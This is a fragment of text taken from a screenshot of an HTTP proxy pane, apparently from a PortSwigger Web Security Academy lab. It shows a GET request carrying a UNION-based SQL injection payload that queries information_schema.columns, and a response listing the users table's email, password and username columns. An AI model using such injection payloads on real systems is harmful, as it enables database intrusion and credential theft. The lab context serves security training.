 美化 Raw Hex
1 GET /filter?category=Gifts' union
SELECT '1',column_name from information_schema.columns where table_name='users_ddcldd
/2
2 Host: 0acd004904ae74b9808376fe00790073.web-security-academy.net
Search
响应
美化 Raw Hex 页面渲染
table_name='users_ddcldd'--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets
Tech gifts
1
email
1
password_xsiwdv
1
username_ladwob